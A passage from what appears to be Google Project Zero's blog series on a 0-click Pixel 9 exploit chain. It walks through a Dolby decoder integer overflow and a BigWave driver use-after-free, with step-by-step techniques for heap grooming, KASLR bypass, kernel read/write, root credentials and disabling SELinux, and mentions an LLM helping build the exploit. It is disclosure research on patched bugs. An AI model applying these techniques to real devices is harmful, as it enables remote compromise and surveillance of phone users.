	return rc;
}
void bigo_pull_regs(struct bigo_core *core, void *regs)
{
	memcpy_fromio(regs, core->base, core->regs_size); //And the current register values of the bigwave processor are written to that location
}

By spraying attacker-controlled kmalloc allocations (for example via Unix Domain Socket messages) we can control the underlying UAF pointer job->regs, so we can control the destination of our write. Additionally since we set the registers at the beginning of execution, by setting the registers in such a way that the BigWave processor does not execute at all, we can ensure that the end register state is nearly identical to the original register state - hence we can control what is written as well. And just like that, we have a half decent 2144-byte arbitrary write! And all without leaking the KASLR slide!

Defeating KASLR (by doing nothing at all)

Exploiting this issue with KASLR enabled would normally involve reallocating some other object over the bigo inst with a pointer at the location of inst->job.regs, leading to memory corruption of the object pointed to by that overlapped pointer. That would require finding some allocatable object with a pointer at that location, and also finding a way to take advantage of being able to overwrite the sub-object. Finding such an object is difficult but not impossible, especially if you consider cross-cache attacks. It is, however, quite tedious and is not really my idea of a fun time. Thankfully I found a much simpler strategy which essentially allows the generic bypass of KASLR on Pixel in its entirety, the details of which you can read about in my previous blog post. The end-result of that sidequest is the discovery that instead of needing to leak the KASLR base, you can just use 0xffffff8000010000 instead, particularly when it comes to overwriting .data in the kernel. This dramatically simplifies the exploit, and substantially improves the exploit’s potential reliability.

Creating an arbitrary read/write

At this point, I have a mostly-arbitrary write primitive anywhere in kernel .data - I have an aliased location for, and can modify, any kernel globals I want. However the complete call at the end of the bigo_worker_thread job execution loop serves to complicate exploitation a little bit. complete calls swake_up_locked which performs a set of list operations on a list_head node inside of the bigo inst:

static inline int list_empty(const struct list_head *head)
{
return READ_ONCE(head->next) == head;
}

void swake_up_locked(struct swait_queue_head *q) //The q is located at &inst->job_comp.wait (so attacker controlled)
{
	struct swait_queue *curr;

	if (list_empty(&q->task_list))
		return;

	curr = list_first_entry(&q->task_list, typeof(*curr), task_list);
	wake_up_process(curr->task);
	list_del_init(&curr->task_list);
}

While the first list_empty call would be the simplest to forge, it would also require knowing the location of the inst in kernel memory as q is an inline struct inside of inst. Unfortunately, our KASLR bypass does not give us this, nor is it particularly easy to acquire, as the inst is in kernel heap, not kernel .data. That means we need to instead forge a valid list entry for the q to point to as well as know the location of a task to pass to wake_up_process(). Finally we need to actually forge enough of a list to survive a list_del_init on an entry in the q->task_list, which involves list nodes, and second list nodes that point to the first list node. This might sound quite difficult to forge given the limitation we’ve previously noted about our KASLR bypass, but in fact, it’s not so bad, since our arbitrary write has already happened by this point - so we know the location of memory that we control somewhere in kernel .data. This means we can forge arbitrary list nodes within that space in .data, and we can place pointers to those future forged list nodes in the original heap spray we use to replace the inst. We ALSO know the location of a single task struct in the kernel virtual address space - the init task! init’s task struct is in the kernel .data, so we can reference it through the linear map. A spurious wake_up_process on the init_task will be entirely inconsequential while avoiding a crash. You can see the code to set up these linked list nodes in setup_linked_list in the exploit.

With that roadblock resolved, it’s time to figure out what in .data to target with our arbitrary write. Our goal is to change our unreliable arbitrary write of 2144 bytes to a reliable arbitrary read/write that causes significantly less collateral damage to the memory around it. I decided to try reimplementing the strategy I reversed from an ITW exploit a couple years ago. This technique involves creating a type-confusion by replacing some of the VFS/fops handlers in the ashmem_misc data structure with other VFS handlers for other file types. In fact, because of CFI you cannot replace the handler function pointers with pointers to just any location in the kernel .text. You must replace the VFS handlers with other VFS handlers. Rather conveniently however, I can use configfs VFS handlers for my exploit, just like the ITW exploit. The final layout of the fops table and private_data of the struct file look like this:

The fops handlers in green will access the private_data structure as a struct ashmem_area, or asma, while the fops handlers in yellow access the same private_data structure as a configfs buffer. For the configfs fops handlers, the memory pointed to by page will be accessed - that is where we will want our arbitrary read/write to read or write. We will set our target using the ASHMEM_SET_NAME ioctl.

One additional complication however, is that the linear mapping of the kernel .text is not executable, so I can’t use .text region linear map addresses to the VFS handlers when forging my ashmem_misc data structure. In practice, it’s not particularly difficult to leak the actual KASLR slide. Before targeting ashmem_misc, I first use my arbitrary write to target the sel_fs_type object in the kernel .data. This structure has a string, name, that is printed when reading /proc/self/mounts. By replacing that string pointer using my arbitrary write, and then reading /proc/self/mounts, I can turn my unreliable arbitrary write into an arbitrary read instead! Using this arbitrary read, I can read the ashmem_fops structure (also through the linear map) which gives me pointers at an offset from the kernel base, allowing me to calculate the KASLR slide.

I then perform my arbitrary write again to overwrite the ashmem_misc structure with a pointer to a new forged ashmem_fops table that I construct at the same time - such is the perk of overwriting far more data than I need.

However, the astute among you may have realized that this massive 2144 byte arbitrary write has a major drawback too, as such a large write will clobber all of the data surrounding whatever I’m actually targeting with the write - this could lead to all sorts of extraneous crashes and kernel panics. In practice, spurious crashing can occur, but the phone is surprisingly quite stable. My experience was that it seemed to crash upon toggling the wifi on/off - but otherwise the phone seems to work mostly fine.

Once the forged ashmem_misc structure has been inserted, we now have a perfectly reliable arbitrary read/write, albeit with the phone extraneously crashing sometimes. Upon getting arb read/write, I set SELinux to permissive (just flip the flag in the selinux_state kernel object), fork off a new process, then use my arb read/write to point the new process’s task creds to init_cred. At this point, I now have a process with root credentials, and SELinux disabled.

Integrating into the Dolby exploit

Combining two exploits into one chain requires a fair amount of engineering effort from both exploits. The Dolby exploit will be delivering the Bigwave exploit as a shellcode payload, (patched into the process using /proc/self/mem) so I need to convert my exploit to work as a binary blob. It also needs to be much smaller than my static compilation environment supported. The lowest hanging fruit was to remove the static libc requirement and have the exploit include wrappers for all the syscalls and libc functions it needs. When I set about to complete this rather tedious task, I realized that this is something an LLM would probably be quite good at. So instead of implementing the sycall wrappers myself, I simply copy-pasted my source code into Gemini and asked it to create the needed header file of syscall wrappers for me. Naturally the AI-generated header file caused many compilation errors (as it surely would have if I had tried to do it too). I took those compilation errors, gave them back to the same Gemini window, and asked it to amend the header file to resolve those errors. The amended header file caused gcc to emit whole new and exciting compilation failures - but the errors looked different than before, so I simply repeated the process. After 4 or 5 attempts, Gemini was able to generate a header file that not only compiled - it worked perfectly. This provides some insight into how attackers might be able to use (or more likely are already using) LLMs to make their exploit process more efficient.

This effort results in a much smaller ELF than before (7 KB instead of 500 KB) but just an ELF is not enough - I need the generated blob to work if the dolby exploit simply starts executing from the top of the shellcode. The good news however is that my exploit can operate entirely without a linker - all that is necessary is to prepend a jump to the ELF that sets the PC to the entrypoint. I also include “-mcmodel=tiny -fPIC -pie” in the gcc arguments so that the generated code will work agnostic to the shellcode’s location or alignment in memory.

Finalizing the exploit

Kernel arbitrary read/write is motivating enough as a security researcher to demonstrate the impact of the vulnerability, but it seemed incumbent to create some more accessible demo in order to demonstrate impact more broadly. I added code so that the exploit executed an included shell script, then wrote a shell script that took a picture and sent that picture back to an arbitrary IP address.

In the final part of this blog series, we will discuss what lessons we learned from this research.

  • ✇Project Zero
  • A 0-click exploit chain for the Pixel 9 Part 1: Decoding Dolby Natalie Silvanovich
    Over the past few years, several AI-powered features have been added to mobile phones that allow users to better search and understand their messages. One effect of this change is increased 0-click attack surface, as efficient analysis often requires message media to be decoded before the message is opened by the user. One such feature is audio transcription. Incoming SMS and RCS audio attachments received by Google Messages are now automatically decoded with no user interaction. As a result, au
     

A 0-click exploit chain for the Pixel 9 Part 1: Decoding Dolby

14 de Janeiro de 2026, 14:59

Over the past few years, several AI-powered features have been added to mobile phones that allow users to better search and understand their messages. One effect of this change is increased 0-click attack surface, as efficient analysis often requires message media to be decoded before the message is opened by the user. One such feature is audio transcription. Incoming SMS and RCS audio attachments received by Google Messages are now automatically decoded with no user interaction. As a result, audio decoders are now in the 0-click attack surface of most Android phones.

I’ve spent a fair bit of time investigating these decoders, first reporting CVE-2025-49415 in the Monkey’s Audio codec on Samsung devices. Based on this research, the team reviewed the Dolby Unified Decoder, and Ivan Fratric and I reported CVE-2025-54957. This vulnerability is likely in the 0-click attack surface of most Android devices in use today. In parallel, Seth Jenkins investigated a driver accessible from the sandbox the decoder runs in on a Pixel 9, and reported CVE-2025-36934.

As I’ve shared this research, vendors as well as members of the security community have questioned whether such vulnerabilities are exploitable, as well as whether 0-click exploits are possible for all but the most well-resourced attackers in the modern Android Security environment. We were also asked whether code execution in the context of a media decoder is practically useful to an attacker and how platforms can reduce the risks such a capability presents to users.

To answer these questions, Project Zero wrote a 0-click exploit chain targeting the Pixel 9. We hope this research will help defenders better understand how these attacks work in the wild, the strengths and weaknesses of Android’s security features with regards to preventing such attacks, and the importance of remediating media and driver vulnerabilities on mobile devices.

The exploit will be detailed in three blog posts.

Part 1 of this series will describe how we exploited CVE-2025-54957 to gain arbitrary code execution in the mediacodec context of a Google Pixel 9.

Part 2 of this series will describe how we exploited CVE-2025-36934 to escalate privileges from mediacodec to kernel on this device.

Part 3 will discuss lessons learned and recommendations for preventing similar exploits on mobile devices.

The vulnerabilities discussed in these posts were fixed as of January 5, 2026.

The Dolby Unified Decoder

The Dolby Unified Decoder component (UDC) is a library that provides support for the Dolby Digital (DD) and Dolby Digital Plus (DD+) audio formats. These formats are also known as AC-3 and EAC-3 respectively. A public specification is available for these formats. The UDC is integrated into a variety of hardware and platforms, including Android, iOS, Windows and media streaming devices. It is shipped to most OEMs as a binary ‘blob’ with limited symbols, which is then statically linked into a shared library. On the Pixel 9, the UDC is integrated into /vendor/lib64/libcodec2_soft_ddpdec.so.

The Bug

DD+ audio is processed from a bitstream, which consists of independently decodable syncframes, each representing a series of audio samples. During normal operation, the UDC consecutively decodes each syncframe from the bitstream.

One element of a syncframe is the audio block which, according to the specification, can contain the following fields. A syncframe can contain up to 6 audio blocks.

Syntax Number of bits
skiple 1
if(skiple)  
 skipl 9
 skipfld 9 * 8
}  

This means the decoder can copy up to 0x1FF (skipl) bytes per audio block from the bitstream into a buffer we’ll call the ‘skip buffer’.

The skip buffer contains data in a format called Extensible Metadata Delivery Format (EMDF). This format is synchronized, meaning that the UDC looks for a specific series of bytes in the skip buffer, then processes the data afterwards as EMDF. The EMDF in a single syncframe is called an ‘EMDF container’. This is represented in the specifications as:

Syntax Number of bits
emdf_sync(){  
  syncword 16
  emdf_container_length 16
}  

The EMDF syncword is ‘X8’.

An EMDF container is defined as follows:

Syntax Number of bits
emdf_container() {  
 emdf_version 2
 if (emdf_version == 3) {  
  emdf_version += variable_bits(2)  
 }  
 key_id 3
 if (key_id == 7) {  
  key_id += variable_bits(3)  
 }  
 while (emdf_payload_id != 0x0) { 5
  if (emdf_payload_id == 0x1F) {  
   emdf_payload_id += variable_bits(5)  
  }  
 }  
 emdf_payload_config()  
 emdf_payload_size</b> variable_bits(8)
 for (i = 0; i < payload_size; i++) {  
  emdf_payload_byte 8
 }  
 emdf_protection()  
}  

variable_bits is defined as:

Syntax Number of bits
variable_bits (n_bits) {  
 value = 0;  
 do {  
  value += read n_bits
  read_more 1
  if (read_more) {  
   value <<= n_bits;  
   value += (1<<n_bits);  
  }  
 }  
 while (read_more);  
 return value  
}  

If you’ve spent time looking for vulnerabilities in this type of specification, a problem might already be apparent. There is no stated limit for the size of emdf_payload_size, meanwhile the output of variable_bits could be very large, essentially any numeric value.

Indeed, this is the root of the problem Ivan Fratric found while analyzing the Android UDC binary. In pseudo-code, it reads the EMDF payload into a custom ‘evo’ heap as follows:

 result = read_variable_bits(this, 8, &payload_length);
  if ( !result )
  {
    if ( evo_heap )
    {
      buffer = ddp_udc_int_evo_malloc(evo_heap, payload_length, param.extra_len);
      outstruct.buf = buffer;
      if ( !buffer )
        return 2;
      if ( payload_length )
      {
        index = 0;
        while ( !ddp_udc_int_evo_brw_read(this, 8, &byte_read) )
        {
          outstruct.buf[index++] = byte_read;
          if ( index >= payload_length )
            goto ERROR;
        }
        return 10;
      }
    }

So, memory is allocated, then the bytes of the payload are copied into the allocated memory. How does this allocation work?

void ddp_udc_int_evo_malloc(heap *h, size_t alloc_size, size_t extra)
{
  size_t total_size;
  unsigned __int8 *mem;

  total_size = alloc_size + extra;
  if ( alloc_size + extra < alloc_size )
    return 0;
  if ( total_size % 8 )
    total_size += (8 - total_size) % total_size;
  if ( total_size > heap->remaining )
    return 0;
  mem = heap->curr_mem;
  heap->remaining -= total_size;
  heap->curr_mem += total_size;
  return mem;
}

The evo heap is a single slab, with a single tracking pointer that is incremented when memory is allocated. There is no way to free memory on the evo heap. It is only used to process EMDF payloads for a single syncframe (the specification provides no limit on the number of payloads a syncframe can contain, outside of limits on the size of the skip buffer), and once that frame is processed, the entire evo heap is cleared and re-used for the next frame, with no persistence between syncframes.

While evo_malloc performs a fair number of length checks on allocations, this check is flawed, as it lacks an integer overflow check:

 if ( total_size % 8 )
    total_size += (8 - total_size) % total_size;

If total allocation size on a 64-bit platform is between 0xFFFFFFFFFFFFFFF9 and 0xFFFFFFFFFFFFFFFF, the value of total_size will wrap, leading to a small allocation, meanwhile, the loop that writes to the buffer uses the original payload_length as its bounds.

Integer overflow bugs are often challenging to exploit because they perform very large writes, but this code has a feature that makes this not the case. Each byte that is written is read from the skip buffer using ddp_udc_int_evo_brw_read, and that function checks read bounds based on emdf_container_length, which is also read from the skip buffer. If the read bounds check fails, the loop exits, and no more data is written to the buffer allocated by evo_malloc. This means that the size of the overflow is controllable, as are the values of the bytes written out of bounds, to the limit of the size of skipl (0x1FF * 6 audio blocks).

This is a powerful primitive that I will refer to as the ‘buffer overrun capability’ of this vulnerability. But if you look closely, this bug also contains a leak.

EMDF content is written to the skip buffer with length skipl, but the EMDF container also has a size, emdf_container_length. What happens when emdf_container_length is larger than skipl?

 if ( skipflde && ... )
 {
 	int skip_copy_len = 0;
 	for ( int block_num = 0; block_num < total_blocks; ++block_num )
{
      	if ( skiple )
      	{
			...
        		for ( skip_copy_len; skip_copy_len < skipl; skip_copy_len++ )
        		{
          			b = read_byte_from_syncframe();
          			skip_buffer[skip_copy_len] = b;
        		}
      	}
}
int i = 0;
for (i = 0; i < skip_copy_len; i+=2 )
{
      	int16_t word = skip_buffer[i] | skip_buffer[i+1]);
      	if ( word == "X8" )
      	{
        		has_syncword = 1;
        		break;
      	}
}
if ( has_syncword )
{
		…
emdf_container_length = skip_buffer[i + 1] | ( skip_buffer[i] << 8);
      	bit_reader.size = emdf_container_length;
     		bit_reader.data = skip_buffer[i + 2];
	}
}

So while the skip buffer data is written based on skipl, the bit reader used to process the EMDF container has its length set to emdf_container_length. This means that EMDF data can be read outside of the initialized skip buffer. I will refer to this as the ‘leak capability’ of this vulnerability going forward.

We didn’t report the leak capability is a separate vulnerability from CVE-2025-54957, as it doesn’t have a security impact independent of the bug. The skip buffer is initialized to all zeros when the decoder starts, and afterwards, only syncframe data (i.e. the contents of the media being processed) is written to it. So in normal circumstances, an attacker couldn’t use the leak capability to leak anything they don’t already know. Only when combined with the buffer overrun capability of the vulnerability, does the leak capability become useful.

Decoder Memory Layout

The next step in exploiting this bug was understanding what structures in memory it can overwrite. This required understanding the memory layout of the UDC. The UDC performs a total of four system heap allocations when decoding DD+ audio, all occurring when the decoder is created, before any syncframes are processed. These allocations are freed and re-allocated between processing each media file. This is fairly typical of media decoders, as system heap allocations have non-deterministic timing, which can cause lag when the media is played.

One buffer that is allocated is the ‘static buffer’. This buffer contains a large struct, which supports all the functionality of the decoder. The evo heap is part of this buffer. On Android, the size of the static buffer is 692855. Another buffer that is allocated is the ‘dynamic buffer’. This buffer is used as ‘scratch space’ for a variety of calculations, and is also the location of the skip buffer. It is 85827 bytes long. The other two allocations are for input parameters and output data, and aren’t relevant to this exploit.

The terms ‘static buffer’ and ‘dynamic buffer’ are somewhat confusing, as there are other static and dynamic buffers used by the decoder, and both buffers are dynamically allocated. However, these are the names used by Android when integrating the UDC. Throughout this post, the term ‘static buffer’ will always refer to the 692855-byte buffer allocated by the UDC on initialization, and the term ‘dynamic buffer’ will always refer to the 85827-byte buffer allocated by the UDC on initialization, and no other static or dynamic buffers.

The following diagram shows where the skip buffer and evo heap are located in relation to these buffers:


The evo heap is located at offset 0x61d28 in the static buffer, and immediately afterwards is the pointer used to write to the skip buffer when processing EMDF, which I will call the ‘skip pointer’. It points 0x1000 below the skip buffer, and 0x1000 is added to its value to calculate the address that skip data (skipfld) is written to each time a syncframe is processed.

This means the vulnerability has the potential to overwrite a pointer that is later written to with attacker-controllable content, the skip data of the next syncframe. Unfortunately, this is not as simple as using the buffer overrun capability to overwrite the pointer, as the evo heap is 0x1f08 bytes long, and the maximum value of skipl is 3066 (0xbfa = 0x1ff * 6 audio blocks), meaning that the value the skip pointer would be overwritten with is not immediately controllable by simply decoding an EMDF payload that contains the bug.

This behavior is demonstrated by the original proof-of-concept attached to CVE-2025-54957. This file causes the buffer overrun to occur, but because the skip pointer is more than 3066 bytes away from the evo heap allocation that is overwritten, data is copied from outside the skip buffer. Since this memory is always zero, the skip pointer is overwritten with 0, and a null pointer crash occurs when the skip data from the next syncframe is written.

To get around this, the buffer overrun needs to be triggered on an evo heap allocation when the heap is partially filled. Fortunately, an EMDF container can contain multiple EMDF payloads, and parsing each payload allocates memory on the evo heap. Analyzing ddp_udc_int_evo_parse_bitstream, the function that performs this parsing and allocation, the smallest possible payload consumes 19 bits from the skip buffer. Meanwhile, every EMDF payload processed causes 96 bytes to be allocated on the evo heap. This means it would take roughly 99 payloads to fill up the evo heap, which translates to 235 bytes of skip data. This is well within the available skip data space. Using this technique, it was possible to overwrite the skip pointer with a controllable absolute value, then write arbitrary data to it.

Write what where?

While this is a useful primitive, its utility is limited by ASLR, as an attacker would need to know the absolute value of a pointer to write to, which is unlikely in a 0-click context. Another possibility is partially overwriting the skip pointer, for example, 0x7AAAAA00A0 could be overwritten to be 0x7AAAAA1234. Since the skip pointer originally points to the dynamic buffer, this allows most of the dynamic buffer to be overwritten. Unfortunately, the dynamic buffer is only used to store temporary numeric data and does not contain any pointers or other structures that would be helpful for exploitation, but there is one useful aspect of this primitive. Normally, only 3066 bytes of skip data can be written to the skip buffer, but it can allow an attacker to write more.

For example, imagine the following series of syncframes:

  1. Sets skip pointer to 0x7XXXXX4000
  2. Writes 3066 bytes of skip data to skip pointer
  3. Sets skip pointer to 0x7XXXXX3800
  4. Writes 0x800+ bytes of skip data to skip pointer

Now the length of the available data in the skip buffer is 3066 + 0x800, and this can be chained with more syncframes to write up to 0xFFFF bytes into the dynamic buffer. This isn’t on its own a path to exploitation, but it is a primitive that will become useful later. I will refer to it as WRITE DYNAMIC in future sections.

There is one subtlety that is important to notice. Why does syncframe 3 only move the skip pointer back 0x800 (2048) bytes when it could move it back 3066 bytes? This is because setting the skip pointer overwrites the data in the skip buffer. So syncframe 2 writes 3066 bytes, but syncframe 3 overwrites, for example, 200 bytes of that, then syncframe 4 needs to write 0x800+200 bytes to ‘fix’ the overwritten data. So to accurately write a long buffer to the dynamic buffer, the memory overwritten by each syncframe needs to overlap. But never fear, with enough syncframes, it is possible to fill almost the entire dynamic buffer with attacker controlled data. It is also possible to set the skip pointer to process the written data without modifying it by setting the skip pointer to the start of the data to be processed in one syncframe, then processing a second syncframe with skipl of 2, which will only write the syncword (‘X8’). The skip data will then be processed based on the emdf_container_length already written.

Regardless, the WRITE DYNAMIC primitive was clearly not sufficient for exploitation, so I decided to take a step back and figure out what memory I could overwrite to gain code execution, even if I didn’t have an immediate strategy for overwriting it. Analyzing the static buffer, I learned that my options were fairly limited. There are only two function pointers in the entire static buffer, called very frequently by the function DLB_CLqmf_analysisL, at offsets 0x8a410 and 0x8a438. This appears to be the only dynamically allocated memory used by the UDC that contains any function pointers.

Note that 0x8a410 and 0x8a438 are absolutely gargantuan offsets. They are more than 0x20000 bytes from the end of the evo heap, at address 0x63c30. A typical exploitation approach might be to directly overflow the heap to overwrite one of these pointers, but this offset is far too large. Even if the above primitive was used to fill the entire dynamic buffer (writable length 0xFFFF) with EMDF container data, it would still not be enough data to overwrite these pointers.

Extending the evo heap

A different approach was needed, so I revisited the static buffer, looking for other fields I could overflow near the end of the evo_heap. One looked interesting:

The heap_len is used to set the allocation limit of the evo heap during the processing of each syncframe. If it could be overwritten, it would be possible for the evo heap to allocate memory outside of its original bounds.This was a very promising possibility, as it had the potential to enable a primitive that would allow relative writes within the static buffer. For example, if I overwrote the heap length with a very large value, then allocated 0x286e8 bytes, since the evo heap starts at offset 0x61d28 and I am able to allocate and write to evo heap memory, would I then be able to write to offset 0x61d28 + 0x286e8 = 0x8a410?

Of course, this is still limited by the available size of the skip data, which is now 0xFFFF due to the WRITE DYNAMIC primitive. But since payloads use skip buffer memory at a ratio of 19 bits to 90 bytes, the function pointer could theoretically be overwritten using 0x286e8 / 90 * 19 / 8 = ~ 0xa000 bytes of skip data, which is smaller than the available 0xFFFF bytes.

Overwriting heap_len presents a challenge, though, as a write that reaches it will also overwrite the skip pointer, and if the skip pointer is invalid, it will cause a crash before the new value of heap_len is processed. One way to get around this would be to know the absolute value of a writable pointer and include it in the data that overwrites the memory, but without an information leak, this isn’t practical on a Pixel. Another would be if there was a valid pointer in the dynamic buffer, as using the leak capability, it would be possible to embed it in the skip data for a frame and use it for the overwrite, but the dynamic buffer only contains numeric data.

Then I realized that the dynamic buffer does contain pointers. Not in the allocated portion, but in the contiguous metadata included in the allocation by Android’s scudo allocator. Inspecting the dynamic buffer in a debugger, the pointer always has the address format 0x000000XXXXXXX0A0. The offset of 0xa0 leaves space for the heap header.

The heap header of the dynamic buffer is as follows:

The memory between offset 0x00 and 0x50 is unused by the scudo heap because this is a secondary (large) allocation, but unfortunately, there is a guard page before the header, and 0x50 bytes is not enough space for the EMDF container needed to overwrite the skip pointer and heap length, so I investigated ways to increase the unused memory between the guard page and allocation header. I discovered:

  • If a secondary allocation is freed, and a chunk that is up to 0x2000 bytes smaller is then allocated, the freed chunk will be reallocated to satisfy the request. More importantly, the heap header will be shifted upwards. For example, if a heap chunk of size 0x17000 is allocated at 0x7f00000000 then freed, and then an allocation of size 0x15000 is made, then the chunk will be reused, but the heap header will now be at 0x7f00002000.
  • When a secondary chunk is freed, scudo determines the size entirely based on the “curr chunk len” field shown above

It’s also important to note that the dynamic and static buffers are such large allocations with such unusual sizes that scudo always allocates them in the same location in a specific process, allocating the memory when the decoder is initialized and freeing it when it is uninitialized, as once the chunks are created by the heap, they are the only suitable existing chunks to fulfill an allocation request of that size. (Note that the UDC runs in a separate process from other codecs on Android.)

Putting this all together, it is possible to point the skip pointer to the ‘curr chunk len’ field of the dynamic buffer’s header, then overwrite it, so the chunk’s length is 0x17000 instead of 0x15000. Then, when the decoder is reset (i.e. when a new file is played), the buffer will be reallocated, with an extra 0x2000 bytes of writable space before the heap header. This means the exploit will require decoding multiple files, but that isn’t a problem when exploiting this bug via transcription, as multiple audio attachments to a single message are decoded in sequence.

There is a small ASLR problem with this step. As mentioned above, the dynamic buffer is allocated at a pointer with the format 0x000000XXXXXXY0a0, with X and Y being bits randomized by ASLR. The desired value to be written to is 0x000000XXXXXXY065. But remember, the skip buffer is actually at an offset of 0x1000 from the address the skip pointer references. So to perform the write, the skip pointer needs to be set to 0x000000XXXXXXZ065, where Z is one less than Y. This means the exploit needs to overwrite the nibble Y, and therefore know the value of Y, which is randomized by ASLR.

I did an experiment on a Pixel to see how this value was randomized and it seemed fairly even.

So the only option here is to guess this value, which means this exploit would work 1 out of every 16 times. This isn’t prohibitive, though, as an attacker could send the exploit repeatedly until it works, and if the heap nibble value is wrong, the decoding process crashes and respawns after roughly three seconds, which means the exploit would succeed on average in 24 seconds.

My exploit assumes the nibble value is 3. With this, and the shifting of the scudo heap header described above, it’s possible to insert an EMDF container before the heap header and use the leak capability of the bug to copy it over the skip pointer, then continue the copy to set the heap length. The heap length ends up being overwritten by audio data from early in the dynamic buffer (bit allocation pointers to be specific), which for the syncframe I used, is a value of 0x77007700770077.

Controlling PC

Now everything is ready to go: we can write and EMDF container with roughly 2070 EMDF payloads into the dynamic buffer, and when its processed ~0x28000 bytes of the evo heap gets allocated, then the final payload overwrites the function pointer at 0x8a410. Unfortunately, this didn’t work.

It turns out that there are some other fields after the heap length in the static buffer.

To understand what these are, and why they are causing problems, we need to look more closely at how evo memory is allocated when EMDF payloads are processed. In highly simplified pseudocode, it works something like this.

int num_payloads = 0;

while(true){

	int error = evo_parse_payload_id(&reader, &payload_id);

	if(payload_id == 0 || error)
		break;

	num_payloads++;
error = evo_parse_payload(reader, payload_id, 0, 0, &payload, 0); //allocates no memory
	if(error)
		break;
}

void** payload_array = evo_malloc(evo_heap, 8 * num_payloads, 8 *  array_extra);

for (int i = 0; i < num_payload; i++){
	payload_array[i] = evo_alloc(88, 0);
}

reader.seek(0);

for (int i = 0; i < num_payload; i++){

	int error = evo_parse_payload_id(&reader, &payload_id);

	if(payload_id == 0 || error)
		break;

error = evo_parse_payload(reader, payload_id, evo_heap, 0, payload_array[i], 0); 

	if(error)
		break;
}

Within the second call to evo_parse_payload, a single allocation (the same one which can overflow when the bug occurs) is performed as follows:

void* payload_mem = evo_alloc(payload_size, payload_extra);

On a high level, this code counts the number of EMDF payloads, then allocates an array of that size to hold pointers to a struct for each payload, then allocates a struct to represent each payload, and sets the corresponding pointer in the array to the struct allocation, then reads each EMDF object into its payload struct, optionally allocating payload memory if it contains payload bytes.

Two fields from the static buffer are marked in bold in the code above. array_extra and payload_extra are both integrator-configurable parameters that cause specific calls to evo_alloc to allocate extra memory.

So why does this cause my attempt to overwrite the function pointer in the static buffer to fail? When the decoder processes the EMDF container with a large number of payloads, it starts to allocate memory outside of the evo heap, because the heap length was overwritten with a very large size. The first evo heap memory allocated is the payload_array, an array of pointers that are later set to 88-byte evo heap allocations, one for each payload. With 2070 EMDF containers, this array is very large, 0x40B0 bytes. It overlaps payload_extra, and many other fields in the static buffer, setting them to pointer values. For fields that are interpreted as integers, like payload_extra, the end result is that they now contain numeric values that are very large.

Soon after payload_extra is overwritten, evo_parse_payload is called, which attempts the allocation:

void* payload_mem = evo_alloc(payload_size, payload_extra);

The allocation size is calculated by adding payload_size + payload_extra (with an integer overflow check) before the buggy addition of alignment padding that leads to the vulnerability padding occurs. Since pointers are tagged on Android, this will end up being something like:

total_size = payload_size + 0xB400007XXXXXXXXX;

Meanwhile, the heap length was overwritten to be 0x77007700770077, which is always smaller than total_size, so this allocation fails. Even worse, the overwritten payload_extra persists across syncframes, meaning that no payload_mem allocation will ever succeed again. This prevents the bug from ever triggering again, as it requires a successful allocation, so there is no possibility of correcting these values in the static buffer.

But maybe it isn’t necessary to ever trigger the bug again, as the skip pointer is one of the many fields that gets overwritten by the huge payload_array allocation, causing it to point into the static buffer, above the evo heap. I’m going to skip over some details here, because I ended up not using this strategy in the final exploit, but by writing data to the altered skip pointer, it was possible to overwrite the function pointer, which demonstrated that this vulnerability could set the program counter!

Non-contiguous Overwrites

Controlling the PC showed this bug has excellent exploitability, but the above strategy had a serious downside: it prevented the bug from being triggered again, so I could only perform one overwrite, which would make achieving shellcode execution challenging. So my next step was to find a way to perform multiple non-contiguous writes to the static buffer.

When setting the PC, the unavoidable corruption of payload_extra prevented future overwrites, but I eventually realized that I could use the ability to set this field to my advantage.

The layout of allocations on the evo heap is as follows:

If an EMDF container contained two EMDF payloads, the data for the second payload would be allocated at num_payloads × 96 + payload_1_size + payload_extra. This allows payload_extra bytes to be allocated in the static buffer, but not overwritten by the payload. Since the length and contents of payload data is controllable by the attacker, it would be possible to write basically any data at any relative location in the static buffer if I could find some way to overwrite payload_extra with controlled data. The fact that payload_1_size is also set from syncframe data makes this even more convenient. Since all the writes this exploit requires are fairly close to each other in memory, payload_extra only needs to be written once, so heap_base + num_payloads × 96 + payload_1_size + payload_extra is equal to the X0 parameter of DLB_CLqmf_analysisL (more on why this is a good choice later.) Then, by modifying the size of payload_1_size, the address of individual writes can be shifted by that many bytes. For example, if payload_1_size is 14 × 8, the function pointer in the static buffer discussed above will be overwritten.

Overwriting payload_extra

Unfortunately, the method used for overwriting the heap length is not sufficient to overwrite payload_extra as well, and the corruption that occurred while gaining PC control did not provide adequate control of the values overwriting payload_extra to perform the steps above. Remember, the heap length was overwritten by audio data in the dynamic buffer that happened to be written at an address soon after the static buffers’s scudo heap header, and payload_extra was overwritten by a pointer. For just extending the heap length, setting the value to ‘random garbage’ was enough, but for multiple overwrites via payload_extra, a specific value is needed.

A simple solution would be to use WRITE DYNAMIC to write the data after the heap header to the needed value, but this isn’t possible, because this address is written by the decoder while decoding a portion of the audio blocks called bit allocation pointers (baps), between when attacker-controlled data is written and when it is processed by the next syncframe. So even if the needed values are written with WRITE DYNAMIC, they are overwritten before they can be used to set payload_extra and nearby fields. I tried stopping the write from happening by including erroneous data in the syncframe that prevented baps from being written, but this also stopped EMDF data from being processed. I also tried altering an audio block to write controlled data in this location, but the possible values of baps are fairly limited, only low 16-bit integers.

I eventually wondered if it would be possible to get the scudo heap to write an ‘inactive’ header, i.e. one that contains pointer values, but isn’t currently in use. I experimented with scudo, and discovered that if a secondary chunk is the first one of that size ever allocated by a process (like the dynamic buffer is), its previous pointer will point to itself, and if the previous pointer is partially overwritten (for example, so the last two bytes are 0x5000 instead of 0x3000), the next time the chunk is allocated, the address returned by the allocator will be at the 0x5000 address, but the scudo header at 0x3000 will not be cleared. This only works because the dynamic buffer is the only buffer anywhere near its size that is allocated by the process, otherwise, there would be a risk that this buffer would be allocated again, leading to memory corruption that could cause a crash before the exploit is finished running.

Since the decoder needs to be reset to cause the dynamic buffer to be reallocated, implementing this required adding a third media file to the exploit, but this isn’t a big cost in a fully-remote exploit, as three attachments can easily be added to the same SMS or RCS message. Now the exploit has three files:

  • first.mp4 -- Using WRITE DYNAMIC, writes dynamic_base + 0x3061 to 0x48, causing the dynamic buffer to be reallocated at dynamic_base + 0x4800 when second.mp4 is loaded
  • second.mp4 -- Using WRITE DYNAMIC, writes dynamic_base + 0x4861 to 0x50, causing the dynamic buffer to be reallocated at dynamic_base + 0x5000 when third.mp4 is loaded
  • third.mp4 -- contains the rest of the exploit

